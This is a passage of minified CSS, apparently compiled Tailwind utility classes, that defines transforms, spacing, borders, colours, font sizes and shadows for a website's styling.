scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x: -100%;transform:translate(-100%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2{--tw-translate-y: -.5rem;transform:translate(var(--tw-translate-x),-.5rem) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-full{--tw-translate-y: -100%;transform:translate(var(--tw-translate-x),-100%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x: 0px;transform:translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x: .125rem;transform:translate(.125rem,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-10px\]{--tw-translate-x: -10px;transform:translate(-10px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x: -50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x: 100%;transform:translate(100%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),50%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[calc\(\(-1_\*_var\(--header-height\)\)_\+_1px\)\]{--tw-translate-y: calc((-1 * var(--header-height)) + 1px);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[calc\(-1_\*_var\(--header-height\)\)\]{--tw-translate-y: calc(-1 * var(--header-height));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y: 100%;transform:translate(var(--tw-translate-x),100%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform-gpu{transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-\[auto_max-content\]{grid-template-columns:auto max-content}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0px}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-12{gap:3rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[18px\]{gap:18px}.gap-\[20px\]{gap:20px}.gap-\[2px\]{gap:2px}.gap-px{gap:1px}.gap-x-0\.5{-moz-column-gap:.125rem;column-gap:.125rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-x-\[15px\]{-moz-column-gap:15px;column-gap:15px}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.375rem * (1 - var(--tw-space-y-reverse)));margin-top:.375rem;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:0rem;margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-nowrap{white-space:nowrap}.break-words{word-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem;border-radius:var(--radius)}.rounded-none{border-radius:0}.rounded-r-md{border-top-right-radius:calc(.5rem - 2px);border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(.5rem - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.rounded-t-md{border-top-left-radius:calc(.5rem - 2px);border-top-left-radius:calc(var(--radius) - 2px);border-top-right-radius:calc(.5rem - 2px);border-top-right-radius:calc(var(--radius) - 2px)}.border{border-width:1px}.border-2{border-width:2px}.border-y-\[3px\]{border-top-width:3px;border-bottom-width:3px}.border-b{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-b-\[3px\]{border-bottom-width:3px}.border-l-0{border-left-width:0px}.border-l-\[3px\]{border-left-width:3px}.border-l-\[6\.5px\]{border-left-width:6.5px}.border-l-\[6px\]{border-left-width:6px}.border-r-4{border-right-width:4px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0px}.border-none{border-style:none}.\!border-black{--tw-border-opacity: 1 !important;border-color:#000!important;border-color:rgba(0,0,0,var(--tw-border-opacity))!important}.\!border-divider{--tw-border-opacity: 1 !important;border-color:#d7d7d7!important;border-color:rgba(215,215,215,var(--tw-border-opacity))!important}.\!border-input-active{--tw-border-opacity: 1 !important;border-color:#000!important;border-color:rgba(0,0,0,var(--tw-border-opacity))!important}.border-\[--hero-mobile-custom-colour\]{border-color:var(--hero-mobile-custom-colour)}.border-\[--mobile-custom-colour\]{border-color:var(--mobile-custom-colour)}.border-black{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-border{border-color:#e2e8f0;border-color:hsl(var(--border))}.border-divider{--tw-border-opacity: 1;border-color:#d7d7d7;border-color:rgba(215,215,215,var(--tw-border-opacity))}.border-divider-inverse{--tw-border-opacity: 1;border-color:#4f4f4f;border-color:rgba(79,79,79,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity: 1;border-color:#e5e7eb;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity: 1;border-color:#6b7280;border-color:rgba(107,114,128,var(--tw-border-opacity))}.border-inherit{border-color:inherit}.border-input{--tw-border-opacity: 1;border-color:#878787;border-color:rgba(135,135,135,var(--tw-border-opacity))}.border-input-active{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-input-disabled{--tw-border-opacity: 1;border-color:#b8b8b8;border-color:rgba(184,184,184,var(--tw-border-opacity))}.border-input-system-error{--tw-border-opacity: 1;border-color:#e8051b;border-color:rgba(232,5,27,var(--tw-border-opacity))}.border-neutral-200{--tw-border-opacity: 1;border-color:#e5e5e5;border-color:rgba(229,229,229,var(--tw-border-opacity))}.border-neutral-300{--tw-border-opacity: 1;border-color:#d4d4d4;border-color:rgba(212,212,212,var(--tw-border-opacity))}.border-neutral-500{--tw-border-opacity: 1;border-color:#737373;border-color:rgba(115,115,115,var(--tw-border-opacity))}.border-neutral-700{--tw-border-opacity: 1;border-color:#404040;border-color:rgba(64,64,64,var(--tw-border-opacity))}.border-neutral-950{--tw-border-opacity: 1;border-color:#0a0a0a;border-color:rgba(10,10,10,var(--tw-border-opacity))}.border-primary{border-color:#0f172a;border-color:hsl(var(--primary))}.border-size{--tw-border-opacity: 1;border-color:#878787;border-color:rgba(135,135,135,var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity: 1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-y-border{border-top-color:#e2e8f0;border-top-color:hsl(var(--border));border-bottom-color:#e2e8f0;border-bottom-color:hsl(var(--border))}.border-y-transparent{border-top-color:transparent;border-bottom-color:transparent}.border-l-highlight{--tw-border-opacity: 1;border-left-color:#0001fe;border-left-color:rgba(0,1,254,var(--tw-border-opacity))}.border-l-input{--tw-border-opacity: 1;border-left-color:#878787;border-left-color:rgba(135,135,135,var(--tw-border-opacity))}.border-l-input-system-error{--tw-border-opacity: 1;border-left-color:#e8051b;border-left-color:rgba(232,5,27,var(--tw-border-opacity))}.border-l-input-system-success{--tw-border-opacity: 1;border-left-color:#178a00;border-left-color:rgba(23,138,0,var(--tw-border-opacity))}.border-l-input-system-warning{--tw-border-opacity: 1;border-left-color:#ffc700;border-left-color:rgba(255,199,0,var(--tw-border-opacity))}.border-r-\[\#E4E4E4\]{--tw-border-opacity: 1;border-right-color:#e4e4e4;border-right-color:rgba(228,228,228,var(--tw-border-opacity))}.border-r-border{border-right-color:#e2e8f0;border-right-color:hsl(var(--border))}.\!bg-white{--tw-bg-opacity: 1 !important;background-color:#fff!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important}.bg-\[\#D7D7D7\]{--tw-bg-opacity: 1;background-color:#d7d7d7;background-color:rgba(215,215,215,var(--tw-bg-opacity))}.bg-\[\#E4E4E4\]{--tw-bg-opacity: 1;background-color:#e4e4e4;background-color:rgba(228,228,228,var(--tw-bg-opacity))}.bg-action-secondary{--tw-bg-opacity: 1;background-color:#b8b8b8;background-color:rgba(184,184,184,var(--tw-bg-opacity))}.bg-background{background-color:#fff;background-color:hsl(var(--background))}.bg-black{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-black\/30{background-color:#0000004d}.bg-default{--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-footer{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity: 1;background-color:#f3f4f6;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity: 1;background-color:#e5e7eb;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity: 1;background-color:#d1d5db;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-light{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.bg-modal{--tw-bg-opacity: 1;background-color:#d7d7d7;background-color:rgba(215,215,215,var(--tw-bg-opacity))}.bg-muted{background-color:#f1f5f9;background-color:hsl(var(--muted))}.bg-neutral-100{--tw-bg-opacity: 1;background-color:#f5f5f5;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-neutral-200{--tw-bg-opacity: 1;background-color:#e5e5e5;background-color:rgba(229,229,229,var(--tw-bg-opacity))}.bg-neutral-300{--tw-bg-opacity: 1;background-color:#d4d4d4;background-color:rgba(212,212,212,var(--tw-bg-opacity))}.bg-neutral-500{--tw-bg-opacity: 1;background-color:#737373;background-color:rgba(115,115,115,var(--tw-bg-opacity))}.bg-neutral-700{--tw-bg-opacity: 1;background-color:#404040;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.bg-neutral-800{--tw-bg-opacity: 1;background-color:#262626;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.bg-neutral-950{--tw-bg-opacity: 1;background-color:#0a0a0a;background-color:rgba(10,10,10,var(--tw-bg-opacity))}.bg-popover{background-color:#fff;background-color:hsl(var(--popover))}.bg-primary{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity: 1;background-color:#222;background-color:rgba(34,34,34,var(--tw-bg-opacity))}.bg-system-error{--tw-bg-opacity: 1;background-color:#f8b2b8;background-color:rgba(248,178,184,var(--tw-bg-opacity))}.bg-system-success-dark{--tw-bg-opacity: 1;background-color:#178a00;background-color:rgba(23,138,0,var(--tw-bg-opacity))}.bg-tertiary{--tw-bg-opacity: 1;background-color:#878787;background-color:rgba(135,135,135,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-white\/50{background-color:#ffffff80}.bg-cover{background-size:cover}.bg-center{background-position:center}.fill-current{fill:currentColor}.fill-light{fill:#f2f2f2}.fill-primary{fill:#000}.stroke-neutral-500{stroke:#737373}.stroke-white{stroke:#fff}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.object-center{-o-object-position:center;object-position:center}.object-top{-o-object-position:top;object-position:top}.p-0{padding:0}.p-0\.5{padding:.125rem}.p-12{padding:3rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[18px\]{padding:18px}.p-\[20px\]{padding:20px}.p-\[2px\]{padding:2px}.p-\[var\(--viewport-padding\)\]{padding:var(--viewport-padding)}.p-px{padding:1px}.\!px-0{padding-left:0!important;padding-right:0!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-11{padding-left:2.75rem;padding-right:2.75rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-4\.5{padding-left:1.125rem;padding-right:1.125rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-6\.5{padding-left:1.625rem;padding-right:1.625rem}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[32px\]{padding-left:32px;padding-right:32px}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-4\.5{padding-top:1.125rem;padding-bottom:1.125rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[12px\]{padding-top:12px;padding-bottom:12px}.py-\[15px\]{padding-top:15px;padding-bottom:15px}.py-\[5px\]{padding-top:5px;padding-bottom:5px}.pb-0{padding-bottom:0}.pb-0\.5{padding-bottom:.125rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pb-\[3px\]{padding-bottom:3px}.pl-0{padding-left:0}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-14{padding-right:3.5rem}.pr-2{padding-right:.5rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-9{padding-right:2.25rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-\[2px\]{padding-top:2px}.pt-px{padding-top:1px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:left}.font-sans{font-family:sweet-sans-pro,sans-serif}.\!text-xxs{font-size:.625rem!important;line-height:1rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[12px\]{font-size:12px}.text-\[15px\]{font-size:15px}.text-\[18px\]{font-size:18px}.text-\[clamp\(1\.125rem\,5vw\,1\.5rem\)\]{font-size:max(1.125rem,min(5vw,1.5rem))}.text-\[clamp\(1\.5rem\,5vw\,2rem\)\]{font-size:max(1.5rem,min(5vw,2rem))}.text-\[clamp\(2\.5rem\,5vw\,4rem\)\]{font-size:max(2.5rem,min(5vw,4rem))}.text-\[clamp\(2rem\,5vw\,3rem\)\]{font-size:max(2rem,min(5vw,3rem))}.text-\[clamp\(3rem\,5vw\,6rem\)\]{font-size:max(3rem,min(5vw,6rem))}.text-base{font-size:1rem;line-height:1.5rem}.text-display-02{font-size:4rem;line-height:3.75rem}.text-display-03{font-size:3rem;line-height:2.75rem}.text-heading{font-size:.875rem;line-height:.875rem}.text-heading-1{font-size:1.25rem;line-height:1.25rem}.text-heading-2{font-size:.875rem;line-height:.875rem}.text-heading-sm{font-size:.75rem;line-height:.875rem}.text-hero{font-size:2rem;line-height:2.125rem}.text-hero-2{font-size:1.5rem;line-height:1.625rem}.text-lg{font-size:1.125rem;line-height:1.75rem;letter-spacing:-.016rem}.text-sm{font-size:.875rem;line-height:1.375rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1.25rem}.text-xxs{font-size:.625rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.leading-3{line-height:.75rem}.leading-3\.5{line-height:14px}.leading-4{line-height:1rem}.leading-4\.5{line-height:18px}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-\[10px\]{line-height:10px}.leading-\[20px\]{line-height:20px}.leading-\[22px\]{line-height:22px}.leading-\[35px\]{line-height:35px}.leading-\[clamp\(1\.2rem\,5vw\,1\.625rem\)\]{line-height:max(1.2rem,min(5vw,1.625rem))}.leading-\[clamp\(1\.625rem\,5vw\,2\.125rem\)\]{line-height:max(1.625rem,min(5vw,2.125rem))}.leading-\[clamp\(1\.88rem\,5vw\,2\.75rem\)\]{line-height:max(1.88rem,min(5vw,2.75rem))}.leading-\[clamp\(2\.5rem\,5vw\,3\.75rem\)\]{line-height:max(2.5rem,min(5vw,3.75rem))}.leading-\[clamp\(2\.75rem\,5vw\,5\.625rem\)\]{line-height:max(2.75rem,min(5vw,5.625rem))}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.\!text-black{--tw-text-opacity: 1 !important;color:#000!important;color:rgba(0,0,0,var(--tw-text-opacity))!important}.\!text-highlight{--tw-text-opacity: 1 !important;color:#0001fe!important;color:rgba(0,1,254,var(--tw-text-opacity))!important}.text-\[\#4F4F4F\]{--tw-text-opacity: 1;color:#4f4f4f;color:rgba(79,79,79,var(--tw-text-opacity))}.text-\[--hero-mobile-custom-colour\]{color:var(--hero-mobile-custom-colour)}.text-\[--mobile-custom-colour\]{color:var(--mobile-custom-colour)}.text-black{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.text-disabled{--tw-text-opacity: 1;color:#878787;color:rgba(135,135,135,var(--tw-text-opacity))}.text-faint{--tw-text-opacity: 1;color:#4f4f4f;color:rgba(79,79,79,var(--tw-text-opacity))}.text-footer{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity: 1;color:#d1d5db;color:rgba(209,213,219,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity: 1;color:#9ca3af;color:rgba(156,163,175,var(--tw-text-opacity))}.text-highlight{--tw-text-opacity: 1;color:#0001fe;color:rgba(0,1,254,var(--tw-text-opacity))}.text-inverse{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.text-link{--tw-text-opacity: 1;color:#4f4f4f;color:rgba(79,79,79,var(--tw-text-opacity))}.text-muted{--tw-text-opacity: 1;color:#878787;color:rgba(135,135,135,var(--tw-text-opacity))}.text-neutral-500{--tw-text-opacity: 1;color:#737373;color:rgba(115,115,115,var(--tw-text-opacity))}.text-neutral-700{--tw-text-opacity: 1;color:#404040;color:rgba(64,64,64,var(--tw-text-opacity))}.text-neutral-950{--tw-text-opacity: 1;color:#0a0a0a;color:rgba(10,10,10,var(--tw-text-opacity))}.text-popover-foreground{color:#020817;color:hsl(var(--popover-foreground))}.text-primary{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.text-system-error{--tw-text-opacity: 1;color:#e8051b;color:rgba(232,5,27,var(--tw-text-opacity))}.text-white{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.underline-offset-2{text-underline-offset:2px}.underline-offset-4{text-underline-offset:4px}.placeholder-black::-moz-placeholder{--tw-placeholder-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.placeholder-black::placeholder{--tw-placeholder-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.shadow-\[hsl\(206_22\%_7\%_\/_35\%\)_0px_10px_38px_-10px\,_hsl\(206_22\%_7\%_\/_20\%\)_0px_10px_20px_-15px\]{--tw-shadow: hsla(206, 22%, 7%, .35) 0px 10px 38px -10px, hsla(206, 22%, 7%, .2) 0px 10px 20px -15px;--tw-shadow-colored: 0px 10px 38px -10px var(--tw-shadow-color), 0px 10px 20px -15px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,#0e121659 0 10px 38px -10px,#0e121633 0 10px 20px -15px;box-shadow:var(--tw-ring-offset-shadow, 0 0 rgba(0,0,0,0)),var(--tw-ring-shadow, 0 0 rgba(0,0,0,0)),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, .1), 0 4px 6px -4px rgba(0, 0, 0, .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;box-shadow:var(--tw-ring-offset-shadow, 0 0 rgba(0,0,0,0)),var(--tw-ring-shadow, 0 0 rgba(0,0,0,0)),var(--tw-shadow)}.\!outline-none{outline:2px solid transparent!important;outline-offset:2px!important}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-1{outline-width:1px}.outline-offset-2{outline-offset:2px}.outline-offset-4{outline-offset:4px}.ring-offset-background{--tw-ring-offset-color: hsl(var(--background))}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) 